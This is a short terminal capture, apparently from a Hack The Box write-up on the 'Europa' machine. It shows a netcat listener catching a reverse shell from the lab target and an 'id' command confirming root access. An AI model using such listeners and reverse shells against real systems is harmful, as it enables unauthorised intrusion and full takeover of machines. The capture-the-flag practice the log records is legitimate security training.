 ~/project/HTB/Linux/Linux-Medium/Europa at 10:18:09
❯ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.22] 39032
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#